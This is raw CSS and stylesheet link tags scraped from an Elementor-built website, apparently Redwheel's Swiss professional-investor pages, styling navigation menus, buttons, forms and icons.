.menu-item:last-child > .menu-item-link{border-radius:0 0 0px 0px;}.elementor-506 .elementor-element.elementor-element-237a1c69 .menu-item-link-sub{padding:10px 0px 10px 0px;}.elementor-506 .elementor-element.elementor-element-38a31e3c .kurtosys-nav--horizontal{justify-content:flex-start;text-align:left;}.elementor-506 .elementor-element.elementor-element-38a31e3c .kurtosys-nav--vertical .menu-item-link-top{justify-content:flex-start;text-align:left;}.elementor-506 .elementor-element.elementor-element-38a31e3c .kurtosys-nav--vertical-sub-bottom .menu-item-link-sub{justify-content:flex-start;text-align:left;}.elementor-506 .elementor-element.elementor-element-38a31e3c .kurtosys-nav-wrap{width:100%;margin-left:0;margin-right:auto;}.elementor-506 .elementor-element.elementor-element-38a31e3c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-506 .elementor-element.elementor-element-38a31e3c{width:100%;max-width:100%;}.elementor-506 .elementor-element.elementor-element-71a4d8c2{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-506 .elementor-element.elementor-element-71a4d8c2.kurtosys-sticky-section--stuck{margin-top:36px;margin-bottom:0px;}}@media(max-width:768px){.elementor-506 .elementor-element.elementor-element-1f2a4f7b{width:10%;}.elementor-506 .elementor-element.elementor-element-1f2a4f7b > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-506 .elementor-element.elementor-element-bb9cb40 > .elementor-element-populated > .elementor-widget-wrap{padding:24px 20px 20px 24px;}.elementor-506 .elementor-element.elementor-element-2def457{font-size:16px;}.elementor-506 .elementor-element.elementor-element-6e353bc .elementor-button{font-size:16px;}.elementor-506 .elementor-element.elementor-element-9d6691d .elementor-button{font-size:16px;}.elementor-506 .elementor-element.elementor-element-739543e{font-size:16px;}.elementor-506 .elementor-element.elementor-element-11e20764 > .elementor-widget-container{margin:0px 25px 0px 0px;}.elementor-506 .elementor-element.elementor-element-7b39f553 > .elementor-widget-container{margin:0px 25px 0px 0px;}.elementor-506 .elementor-element.elementor-element-9a61d1d > .elementor-widget-container{margin:0px 25px 0px 0px;}.elementor-506 .elementor-element.elementor-element-654a1d{width:70%;}.elementor-506 .elementor-element.elementor-element-654a1d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-506 .elementor-element.elementor-element-654a1d > .elementor-element-populated > .elementor-widget-wrap{padding:20px 0px 20px 20px;}.elementor-506 .elementor-element.elementor-element-632e053b{text-align:left;}.elementor-506 .elementor-element.elementor-element-6ea8956a{width:30%;}.elementor-506 .elementor-element.elementor-element-6ea8956a.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-506 .elementor-element.elementor-element-6ea8956a > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-506 .elementor-element.elementor-element-6ea8956a > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-506 .elementor-element.elementor-element-5ac81fe3{width:100%;max-width:100%;}.elementor-506 .elementor-element.elementor-element-237a1c69 .kurtosys-mobile-menu .menu-item-link{justify-content:flex-start;text-align:left;}.elementor-506 .elementor-element.elementor-element-237a1c69 .kurtosys-mobile-menu .kurtosys-nav--vertical-sub-left-side .menu-item-link-top .kurtosys-nav-arrow{margin-left:8px;margin-right:0;}.elementor-506 .elementor-element.elementor-element-237a1c69 .kurtosys-nav{padding:5px 20px 11px 20px;}.elementor-506 .elementor-element.elementor-element-38a31e3c .kurtosys-mobile-menu .menu-item-link{justify-content:flex-start;text-align:left;}.elementor-506 .elementor-element.elementor-element-38a31e3c .kurtosys-nav--horizontal{justify-content:flex-start;text-align:left;}.elementor-506 .elementor-element.elementor-element-38a31e3c .kurtosys-nav--vertical .menu-item-link-top{justify-content:flex-start;text-align:left;}.elementor-506 .elementor-element.elementor-element-38a31e3c .kurtosys-nav--vertical-sub-bottom .menu-item-link-sub{justify-content:flex-start;text-align:left;}.elementor-506 .elementor-element.elementor-element-38a31e3c .kurtosys-nav-wrap{width:100%;}.elementor-506 .elementor-element.elementor-element-38a31e3c .menu-item-link-top{padding:18px 0px 16px 0px;border-width:1px 0px 0px 0px;}.elementor-506 .elementor-element.elementor-element-38a31e3c .kurtosys-nav > .kurtosys-nav__item{margin:0px 0px 0px 0px;}.elementor-506 .elementor-element.elementor-element-38a31e3c .menu-item-link-top .kurtosys-nav-arrow{margin-left:8px;}.elementor-506 .elementor-element.elementor-element-38a31e3c .kurtosys-nav--vertical-sub-left-side .menu-item-link-top .kurtosys-nav-arrow{margin-right:8px;margin-left:0;}.elementor-506 .elementor-element.elementor-element-38a31e3c .kurtosys-mobile-menu .kurtosys-nav--vertical-sub-left-side .menu-item-link-top .kurtosys-nav-arrow{margin-left:8px;margin-right:0;}.elementor-506 .elementor-element.elementor-element-38a31e3c .kurtosys-nav__sub{border-radius:0px 0px 0px 0px;padding:0px 0px 15px 0px;}.elementor-506 .elementor-element.elementor-element-38a31e3c .kurtosys-nav__sub > .menu-item:first-child > .menu-item-link{border-radius:0px 0px 0 0;}.elementor-506 .elementor-element.elementor-element-38a31e3c .kurtosys-nav__sub > .menu-item:last-child > .menu-item-link{border-radius:0 0 0px 0px;}.elementor-506 .elementor-element.elementor-element-38a31e3c .menu-item-link-sub{padding:10px 0px 10px 0px;}.elementor-506 .elementor-element.elementor-element-38a31e3c .kurtosys-nav{padding:5px 20px 11px 20px;}.elementor-506 .elementor-element.elementor-element-38a31e3c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-506 .elementor-element.elementor-element-71a4d8c2.kurtosys-sticky-section--stuck{margin-top:36px;margin-bottom:0px;padding:0px 0px 0px 0px;}}/* Start custom CSS for button, class: .elementor-element-6e353bc */.elementor-506 .elementor-element.elementor-element-6e353bc {
    position: relative;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-9d6691d */.elementor-506 .elementor-element.elementor-element-9d6691d {
    position: relative;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-6e353bc */.elementor-506 .elementor-element.elementor-element-6e353bc {
    position: relative;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-9d6691d */.elementor-506 .elementor-element.elementor-element-9d6691d {
    position: relative;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-1902171 */.elementor-506 .elementor-element.elementor-element-1902171 .elementor-button-wrapper {
    display: flex;
}

.elementor-506 .elementor-element.elementor-element-1902171 a {
    flex: 1;
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-bb9cb40 */.elementor-element.elementor-element-f0d4e99.elementor-widget.elementor-widget-button, .elementor-element.elementor-element-1d1a1d2.elementor-widget.elementor-widget-button {
    width: 45%
}

.elementor-element.elementor-element-f0d4e99.elementor-widget.elementor-widget-button a, .elementor-element.elementor-element-1d1a1d2.elementor-widget.elementor-widget-button a {
    width: 100%;
    height: 48px
}

.elementor-element.elementor-element-f0d4e99.elementor-widget.elementor-widget-button {
    margin-right: 10%
}

.elementor-button.elementor-size-md {
    padding: 12px 30px !important
}

.elementor-8290 .elementor-element.elementor-element-1d76dc7 p, .elementor-8290 .elementor-element.elementor-element-70406e9 p {
    margin: 0
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-6e353bc */.elementor-506 .elementor-element.elementor-element-6e353bc {
    position: relative;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-9d6691d */.elementor-506 .elementor-element.elementor-element-9d6691d {
    position: relative;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-6e353bc */.elementor-506 .elementor-element.elementor-element-6e353bc {
    position: relative;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-9d6691d */.elementor-506 .elementor-element.elementor-element-9d6691d {
    position: relative;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-1902171 */.elementor-506 .elementor-element.elementor-element-1902171 .elementor-button-wrapper {
    display: flex;
}

.elementor-506 .elementor-element.elementor-element-1902171 a {
    flex: 1;
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-bb9cb40 */.elementor-element.elementor-element-f0d4e99.elementor-widget.elementor-widget-button, .elementor-element.elementor-element-1d1a1d2.elementor-widget.elementor-widget-button {
    width: 45%
}

.elementor-element.elementor-element-f0d4e99.elementor-widget.elementor-widget-button a, .elementor-element.elementor-element-1d1a1d2.elementor-widget.elementor-widget-button a {
    width: 100%;
    height: 48px
}

.elementor-element.elementor-element-f0d4e99.elementor-widget.elementor-widget-button {
    margin-right: 10%
}

.elementor-button.elementor-size-md {
    padding: 12px 30px !important
}

.elementor-8290 .elementor-element.elementor-element-1d76dc7 p, .elementor-8290 .elementor-element.elementor-element-70406e9 p {
    margin: 0
}/* End custom CSS */
/* Start custom CSS for ksys-advanced-js-html-widget, class: .elementor-element-94235c3 */body:not(.user-is-tabbing) .kurtosys-toggle__control:focus{
    outline: none;
}/* End custom CSS */
/* Start custom CSS for ksys-advanced-js-html-widget, class: .elementor-element-94235c3 */body:not(.user-is-tabbing) .kurtosys-toggle__control:focus{
    outline: none;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-1ddfb90 */.elementor-506 .elementor-element.elementor-element-1ddfb90 {
    height: 0;
}/* End custom CSS */
/* Start custom CSS for theme-site-logo, class: .elementor-element-632e053b *//*@media print { */
/*    .redwheel-logo-pdf img {*/
/*         position: fixed; */
/*         top: 0; */
/*         left: 0; */
/*         width: 100px; */
/*         height: auto; */
/*    }*/
/*}*//* End custom CSS */
/* Start custom CSS for kurtosys-mega-menu, class: .elementor-element-5ac81fe3 */.kurtosys-mobile-menu-toggle-button {
    margin-top: 50px;
}
.elementor-widget:not(:last-child) {
    margin-bottom: unset !important;
}/* End custom CSS */
/* Start custom CSS for icon, class: .elementor-element-776cf54b */.kurtosys-search__submit {
  background-repeat: no-repeat;
}

.elementor-506 .elementor-element.elementor-element-776cf54b {
  position: relative;
  width: auto;
}

@media (min-width: 1024px) {
  .elementor-506 .elementor-element.elementor-element-776cf54b {
    position: absolute;
    top: 30px;
    right: -5px;
    width: auto;
  }
}/* End custom CSS */
/* Start custom CSS for theme-site-logo, class: .elementor-element-632e053b *//*@media print { */
/*    .redwheel-logo-pdf img {*/
/*         position: fixed; */
/*         top: 0; */
/*         left: 0; */
/*         width: 100px; */
/*         height: auto; */
/*    }*/
/*}*//* End custom CSS */
/* Start custom CSS for kurtosys-mega-menu, class: .elementor-element-5ac81fe3 */.kurtosys-mobile-menu-toggle-button {
    margin-top: 50px;
}
.elementor-widget:not(:last-child) {
    margin-bottom: unset !important;
}/* End custom CSS */
/* Start custom CSS for icon, class: .elementor-element-776cf54b */.kurtosys-search__submit {
  background-repeat: no-repeat;
}

.elementor-506 .elementor-element.elementor-element-776cf54b {
  position: relative;
  width: auto;
}

@media (min-width: 1024px) {
  .elementor-506 .elementor-element.elementor-element-776cf54b {
    position: absolute;
    top: 30px;
    right: -5px;
    width: auto;
  }
}/* End custom CSS */
/* Start custom CSS *//* Mobile nav icon */

.kurtosys-nav__mobile-trigger i:before {
content: '';
display: block;
background: url(/uploads/2022/01/7e3060ce327e35bd30a20f1617acc815/mobile-menu.svg);
width: 35px;
height: 35px;
margin-right: -80px;
background-size: cover;
}

.kurtosys-nav__mobile-trigger.elementor-active i:before {
content: '';
display: block;
background: url(/uploads/2022/01/7e3060ce327e35bd30a20f1617acc815/mobile-menu.svg);
width: 35px;
height: 35px;
margin-right: -80px;
background-size: cover;
}


/* Tablet nav icon */

.elementor-menu-toggle i:before {
content: '';
display: block;
background: url(/uploads/2022/01/7e3060ce327e35bd30a20f1617acc815/mobile-menu.svg);
width: 35px;
height: 35px;
background-size: cover;
}

.elementor-menu-toggle.elementor-active i:before {
    background: none;
    color: #ED1B2F;
}

.kurtosys-mobile-menu-toggle-button .kurtosys-menu-toggle__icon::after {
    content: '';
display: block;
background: url(/uploads/2022/01/7e3060ce327e35bd30a20f1617acc815/mobile-menu.svg);
width: 35px;
height: 35px;
background-size: cover;
}/* End custom CSS */
.elementor-431 .elementor-element.elementor-element-47250813 > .elementor-container{max-width:1440px;}.elementor-431 .elementor-element.elementor-element-24d2cc9b > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-431 .elementor-element.elementor-element-24d2cc9b:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-431 .elementor-element.elementor-element-24d2cc9b > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:rgba(45, 45, 45, 0);}.elementor-431 .elementor-element.elementor-element-24d2cc9b > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-431 .elementor-element.elementor-element-24d2cc9b > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-431 .elementor-element.elementor-element-24d2cc9b > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-431 .elementor-element.elementor-element-4e0dce5d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-431 .elementor-element.elementor-element-4e0dce5d > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-431 .elementor-element.elementor-element-18cc6935 .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:18px;line-height:1.45em;}.elementor-431 .elementor-element.elementor-element-18cc6935 > .elementor-widget-container{padding:0px 95px 17px 0px;}.elementor-431 .elementor-element.elementor-element-3a08566c .elementor-field-group{padding-right:calc( 0px/2 );padding-left:calc( 0px/2 );margin-bottom:10px;}.elementor-431 .elementor-element.elementor-element-3a08566c .elementor-form-fields-wrapper{margin-left:calc( -0px/2 );margin-right:calc( -0px/2 );margin-bottom:-10px;}.elementor-431 .elementor-element.elementor-element-3a08566c .elementor-field-group.recaptcha_v3-bottomleft, .elementor-431 .elementor-element.elementor-element-3a08566c .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-431 .elementor-element.elementor-element-3a08566c .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-431 .elementor-element.elementor-element-3a08566c .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-431 .elementor-element.elementor-element-3a08566c .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-431 .elementor-element.elementor-element-3a08566c .elementor-field-group > label, .elementor-431 .elementor-element.elementor-element-3a08566c .elementor-field-subgroup label{color:#242424;}.elementor-431 .elementor-element.elementor-element-3a08566c .elementor-field-type-html{padding-bottom:0px;color:#242424;}.elementor-431 .elementor-element.elementor-element-3a08566c .elementor-field-group .elementor-field{color:#242424;}.elementor-431 .elementor-element.elementor-element-3a08566c .elementor-field-group .elementor-field, .elementor-431 .elementor-element.elementor-element-3a08566c .elementor-field-subgroup label{font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:400;line-height:1.4em;}.elementor-431 .elementor-element.elementor-element-3a08566c .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){background-color:rgba(255, 255, 255, 0);border-color:#242424;border-width:0px 0px 2px 0px;border-radius:0px 0px 0px 0px;}.elementor-431 .elementor-element.elementor-element-3a08566c .elementor-field-group .elementor-select-wrapper select{background-color:rgba(255, 255, 255, 0);border-color:#242424;border-width:0px 0px 2px 0px;border-radius:0px 0px 0px 0px;}.elementor-431 .elementor-element.elementor-element-3a08566c .elementor-field-group .elementor-select-wrapper::before{color:#242424;}.elementor-431 .elementor-element.elementor-element-3a08566c .elementor-button{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;padding:0px 0px 0px 0px;}.elementor-431 .elementor-element.elementor-element-3a08566c .e-form__buttons__wrapper__button-next{background-color:rgba(2, 1, 1, 0);color:#242424;}.elementor-431 .elementor-element.elementor-element-3a08566c .elementor-button[type="submit"]{background-color:rgba(2, 1, 1, 0);color:#242424;}.elementor-431 .elementor-element.elementor-element-3a08566c .elementor-button[type="submit"] svg *{fill:#242424;}.elementor-431 .elementor-element.elementor-element-3a08566c .e-form__buttons__wrapper__button-previous{background-color:rgba(2, 1, 1, 0);color:rgba(255, 255, 255, 0);}.elementor-431 .elementor-element.elementor-element-3a08566c .e-form__buttons__wrapper__button-next:hover{color:#242424;}.elementor-431 .elementor-element.elementor-element-3a08566c .elementor-button[type="submit"]:hover{color:#242424;}.elementor-431 .elementor-element.elementor-element-3a08566c .elementor-button[type="submit"]:hover svg *{fill:#242424;}.elementor-431 .elementor-element.elementor-element-3a08566c .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-431 .elementor-element.elementor-element-3a08566c .elementor-message.elementor-message-success{color:#008000;}.elementor-431 .elementor-element.elementor-element-3a08566c .elementor-message.elementor-message-danger{color:#FF0000;}.elementor-431 .elementor-element.elementor-element-3a08566c{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:20px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-431 .elementor-element.elementor-element-3a08566c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-431 .elementor-element.elementor-element-46610c14{text-align:left;}.elementor-431 .elementor-element.elementor-element-46610c14 > .elementor-widget-container{margin:65px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-431 .elementor-element.elementor-element-7de3f2d2{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-431 .elementor-element.elementor-element-a53e4e4 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-431 .elementor-element.elementor-element-a53e4e4 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-431 .elementor-element.elementor-element-a53e4e4 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-431 .elementor-element.elementor-element-a53e4e4 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 100px;}.elementor-431 .elementor-element.elementor-element-21080921 .menu-item-link-top{color:#000000;padding:0px 0px 10px 0px;}.elementor-431 .elementor-element.elementor-element-21080921 .menu-item-link-top .kurtosys-nav-link-text{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;font-weight:normal;}.elementor-431 .elementor-element.elementor-element-21080921 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-431 .elementor-element.elementor-element-7c9ec59a > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-431 .elementor-element.elementor-element-7c9ec59a > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-431 .elementor-element.elementor-element-7c9ec59a > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-431 .elementor-element.elementor-element-7c9ec59a > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-431 .elementor-element.elementor-element-1fec7e18 .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:1.45em;}.elementor-431 .elementor-element.elementor-element-1fec7e18 > .elementor-widget-container{padding:0px 95px 17px 0px;}.elementor-431 .elementor-element.elementor-element-074b55b .menu-item-link-top{color:#000000;padding:0px 0px 10px 0px;}.elementor-431 .elementor-element.elementor-element-074b55b .menu-item-link-top .kurtosys-nav-link-text{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;font-weight:normal;}.elementor-431 .elementor-element.elementor-element-074b55b > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-431 .elementor-element.elementor-element-89e39b7 .elementor-button{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;line-height:2em;fill:#0B0B0B;color:#0B0B0B;background-color:rgba(2, 1, 1, 0);border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-431 .elementor-element.elementor-element-32521097{color:#242424;font-size:16px;}.elementor-431 .elementor-element.elementor-element-32521097 > .elementor-widget-container{padding:20px 0px 0px 0px;}.elementor-431 .elementor-element.elementor-element-47250813{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:60px;margin-bottom:40px;padding:60px 0px 0px 0px;}.elementor-431 .elementor-element.elementor-element-47250813 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-431 .elementor-element.elementor-element-abfb2b3 > .elementor-container{max-width:1440px;}.elementor-431 .elementor-element.elementor-element-60574bec > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-431 .elementor-element.elementor-element-60574bec > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-431 .elementor-element.elementor-element-abfb2b3{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-431{padding:0px 0px 0px 0px;}@media(max-width:1024px){.elementor-431 .elementor-element.elementor-element-24d2cc9b > .elementor-element-populated > .elementor-widget-wrap{padding:72px 30px 72px 0px;}.elementor-431 .elementor-element.elementor-element-a53e4e4 > .elementor-element-populated > .elementor-widget-wrap{padding:33px 0px 0px 30px;}.elementor-431 .elementor-element.elementor-element-7c9ec59a > .elementor-element-populated > .elementor-widget-wrap{padding:33px 0px 0px 30px;}.elementor-431 .elementor-element.elementor-element-47250813{margin-top:0px;margin-bottom:0px;padding:0px 24px 0px 24px;}}@media(max-width:768px){.elementor-431 .elementor-element.elementor-element-24d2cc9b{width:100%;}.elementor-431 .elementor-element.elementor-element-24d2cc9b > .elementor-element-populated > .elementor-widget-wrap{padding:64px 0px 64px 0px;}.elementor-431 .elementor-element.elementor-element-18cc6935{text-align:left;}.elementor-431 .elementor-element.elementor-element-18cc6935 .elementor-heading-title{font-size:22px;line-height:1.45em;}.elementor-431 .elementor-element.elementor-element-18cc6935 > .elementor-widget-container{padding:0px 0px 20px 0px;}.elementor-431 .elementor-element.elementor-element-46610c14{text-align:left;}.elementor-431 .elementor-element.elementor-element-46610c14 > .elementor-widget-container{padding:0px 0px 20px 0px;}.elementor-431 .elementor-element.elementor-element-a53e4e4{width:100%;}.elementor-431 .elementor-element.elementor-element-a53e4e4 > .elementor-element-populated > .elementor-widget-wrap{padding:42px 0px 42px 0px;}.elementor-431 .elementor-element.elementor-element-7c9ec59a{width:100%;}.elementor-431 .elementor-element.elementor-element-7c9ec59a > .elementor-element-populated > .elementor-widget-wrap{padding:42px 0px 42px 0px;}.elementor-431 .elementor-element.elementor-element-1fec7e18{text-align:left;}.elementor-431 .elementor-element.elementor-element-1fec7e18 .elementor-heading-title{font-size:22px;line-height:1.45em;}.elementor-431 .elementor-element.elementor-element-1fec7e18 > .elementor-widget-container{padding:0px 0px 20px 0px;}.elementor-431 .elementor-element.elementor-element-47250813{padding:0px 24px 0px 24px;}}/* Start custom CSS for form, class: .elementor-element-3a08566c */.elementor-431 .elementor-element.elementor-element-3a08566c input {
    padding: 0;
}

.elementor-431 .elementor-element.elementor-element-3a08566c .elementor-form-fields-wrapper {
    position: relative;
}

.elementor-431 .elementor-element.elementor-element-3a08566c .elementor-field-type-submit  {
position: absolute;
    right: 0;
    top: 0;
    width: auto;
}

.elementor-431 .elementor-element.elementor-element-3a08566c input:focus {
    box-shadow: none;
}/* End custom CSS */
/* Start custom CSS for form, class: .elementor-element-3a08566c */.elementor-431 .elementor-element.elementor-element-3a08566c input {
    padding: 0;
}

.elementor-431 .elementor-element.elementor-element-3a08566c .elementor-form-fields-wrapper {
    position: relative;
}

.elementor-431 .elementor-element.elementor-element-3a08566c .elementor-field-type-submit  {
position: absolute;
    right: 0;
    top: 0;
    width: auto;
}

.elementor-431 .elementor-element.elementor-element-3a08566c input:focus {
    box-shadow: none;
}/* End custom CSS */
/* Start custom CSS for form, class: .elementor-element-3a08566c */.elementor-431 .elementor-element.elementor-element-3a08566c input {
    padding: 0;
}

.elementor-431 .elementor-element.elementor-element-3a08566c .elementor-form-fields-wrapper {
    position: relative;
}

.elementor-431 .elementor-element.elementor-element-3a08566c .elementor-field-type-submit  {
position: absolute;
    right: 0;
    top: 0;
    width: auto;
}

.elementor-431 .elementor-element.elementor-element-3a08566c input:focus {
    box-shadow: none;
}/* End custom CSS */
/* Start custom CSS for form, class: .elementor-element-3a08566c */.elementor-431 .elementor-element.elementor-element-3a08566c input {
    padding: 0;
}

.elementor-431 .elementor-element.elementor-element-3a08566c .elementor-form-fields-wrapper {
    position: relative;
}

.elementor-431 .elementor-element.elementor-element-3a08566c .elementor-field-type-submit  {
position: absolute;
    right: 0;
    top: 0;
    width: auto;
}

.elementor-431 .elementor-element.elementor-element-3a08566c input:focus {
    box-shadow: none;
}/* End custom CSS */
/* Start custom CSS for ksys-html-js-widget, class: .elementor-element-434058d6 */body:not(.user-is-tabbing) .kurtosys-toggle__control:focus{
    outline: none;
}/* End custom CSS */
/* Start custom CSS for ksys-html-js-widget, class: .elementor-element-434058d6 */body:not(.user-is-tabbing) .kurtosys-toggle__control:focus{
    outline: none;
}/* End custom CSS */
/* Start custom CSS for ksys-html-js-widget, class: .elementor-element-0c34b08 *//* box background-color fix */

.elementor-element.elementor-element-6e41fc8:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-element.elementor-element-6e41fc8 > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer {
    background-color: #ED1B2F;
}

.elementor-3007 .elementor-element.elementor-element-6fc999a .elementor-button {
        color: var(--e-global-color-53108161);
    fill: var(--e-global-color-53108161);
}

.elementor-3007 .elementor-element.elementor-element-14ee437 .elementor-button {
        fill: var(--e-global-color-7c4f0d02);
    color: var(--e-global-color-7c4f0d02);
}

.elementor-3007 .elementor-element.elementor-element-28f3066 .elementor-button {
        fill: var(--e-global-color-7c4f0d02);
    color: var(--e-global-color-7c4f0d02);
}/* End custom CSS */
/* Start custom CSS for ksys-html-js-widget, class: .elementor-element-0c34b08 *//* box background-color fix */

.elementor-element.elementor-element-6e41fc8:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-element.elementor-element-6e41fc8 > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer {
    background-color: #ED1B2F;
}

.elementor-3007 .elementor-element.elementor-element-6fc999a .elementor-button {
        color: var(--e-global-color-53108161);
    fill: var(--e-global-color-53108161);
}

.elementor-3007 .elementor-element.elementor-element-14ee437 .elementor-button {
        fill: var(--e-global-color-7c4f0d02);
    color: var(--e-global-color-7c4f0d02);
}

.elementor-3007 .elementor-element.elementor-element-28f3066 .elementor-button {
        fill: var(--e-global-color-7c4f0d02);
    color: var(--e-global-color-7c4f0d02);
}/* End custom CSS */
</style>
<link rel='stylesheet' id='elementor-pro-css' href='https://www.redwheel.com/uploads/elementor/css/prd-custom-pro-frontend.min.css?ver=1750358169' type='text/css' media='all' />
<link rel='stylesheet' id='ksys-smart-filters-css' href='https://www.redwheel.com/ch/en/professional/wp-content/plugins/kurtosys-smart-filters/assets/css/public.css?ver=1.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='kurtosys-engine-frontend-css' href='https://www.redwheel.com/ch/en/professional/wp-content/plugins/kurtosys-engine/assets/css/frontend.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://www.redwheel.com/ch/en/professional/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://www.redwheel.com/ch/en/professional/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='media-library-organizer-exif-frontend-css' href='https://www.redwheel.com/ch/en/professional/wp-content/plugins/media-library-organizer-pro/addons/exif/assets/css/frontend.css?ver=1.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='media-library-organizer-iptc-frontend-css' href='https://www.redwheel.com/ch/en/professional/wp-content/plugins/media-library-organizer-pro/addons/iptc/assets/css/frontend.css?ver=1.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='ksys-sf-auth-scripts-modal-styles-css' href='https://www.redwheel.com/ch/en/professional/wp-content/plugins/kurtosys-content-restriction/core/css/modal_styles.css?ver=1769572722' type='text/css' media='all' />
